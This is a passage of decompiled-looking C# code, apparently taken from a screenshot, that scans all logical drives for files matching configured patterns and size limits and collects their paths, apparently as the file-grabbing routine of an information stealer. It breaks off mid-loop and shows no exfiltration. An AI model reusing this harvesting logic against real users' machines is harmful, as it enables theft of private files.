 bool flag4 = text2 == "%DSK_23%";
if (flag4)
{
foreach (string rootPath in Environment.GetLogicalDrives())
{
try
{
foreach (string text3 in DiskScanner.GetFilesMatchPatterns(rootPath, (SearchOption)Convert.ToInt32(value),
searchPatterns))
{
try
{
FileInfo fileInfo = new FileInfo(text3);
bool flag5 = fileInfo.Length > 0L && fileInfo.Length <= num2 && num < 52428800L;
if (flag5)
{
string[] array2 = fileInfo.Directory.FullName.Split(new string[]
{
new string(new char[]
{
':',
'\\'
})
}, StringSplitOptions.RemoveEmptyEntries);
list.Add(new FileDetails(fileInfo.FullName)
{
ProfileID = ((array2 != null && array2.Length > 1) ? array2[1] : string.Empty),
filePath = text3
});
num += fileInfo.Length;